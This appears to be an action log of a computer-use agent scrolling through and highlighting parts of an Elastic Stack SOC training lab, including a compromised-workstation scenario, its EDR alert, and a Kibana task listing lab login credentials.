
Skim the rest of the Elastic Stack task and open Task 3, A Compromised Workstation: Scenario
scroll(547, 388, "down", 5)
scroll(472, 374, "down", 20)

scroll(456, 390, "down", 3)

scroll(400, 386, "down", 6)
scroll(443, 414, "up", 1)
scroll(444, 414, "up", 8)

Read the Task 3 scenario introduction, highlighting the affected employee's role and the Endpoint Detection & Response (EDR) alert source
scroll(354, 384, "down", 4)
scroll(379, 389, "up", 7)

scroll(392, 394, "down", 3)
scroll(403, 398, "up", 1)

scroll(379, 415, "up", 2)

left_click_drag(101, 318, 290, 322)

left_click_drag(370, 399, 696, 402)

left_click(523, 408)
scroll(524, 409, "down", 3)

Examine the EDR alert text, highlighting the suspicious activity, the affected workstation and the specified time range
left_click_drag(441, 344, 927, 344)
left_click(567, 346)

left_click(256, 366)
left_click_drag(302, 362, 439, 363)
scroll(440, 389, "up", 3)

scroll(674, 454, "down", 3)

left_click_drag(688, 363, 268, 386)

Examine the SOC Analyst assignment and the workstation name in the scenario, highlighting both
left_click_drag(108, 414, 195, 416)

scroll(343, 367, "down", 2)
scroll(469, 375, "up", 2)

left_click_drag(303, 362, 436, 364)
left_click(381, 379)

Open Task 4, Kibana: Basics, and find the Elastic login credentials
scroll(307, 388, "down", 3)
